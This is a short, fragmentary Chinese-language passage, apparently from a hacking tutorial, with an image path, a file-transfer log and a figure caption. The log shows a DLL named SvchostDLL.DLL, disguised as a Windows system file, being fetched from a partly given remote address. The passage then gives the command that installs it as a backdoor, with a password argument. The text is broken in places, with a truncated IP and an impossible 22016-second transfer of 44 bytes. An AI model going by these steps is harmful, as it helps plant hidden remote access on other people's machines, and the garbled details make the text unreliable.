 连接成功：210.83. 端口：3396
读取 请求文件：<SvchostDLL.DLL> 模式： octet
完成：<SvchostDLL.DLL>，传送44字节，耗时22016秒，4块重复传送
设置(S) 关于(A) 帮助(H)
图 2
传完毕。开始安装。该后门的安装方法是：
ortlessinst.exe -install ActiveString Password